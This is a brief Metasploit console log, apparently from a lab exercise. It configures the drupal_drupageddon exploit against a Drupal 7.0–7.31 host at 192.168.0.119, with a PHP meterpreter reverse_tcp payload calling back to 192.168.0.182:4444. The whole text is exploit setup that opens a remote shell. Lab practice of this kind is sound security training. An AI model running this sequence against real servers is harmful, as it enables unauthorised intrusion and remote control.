 msf > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:por
RHOSTS yes The target host(s), see https://docs.
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connec
TARGETURI / yes The target URI of the Drupal installa
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.182 yes The listen address (an interface may be s
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.
msf exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.0.119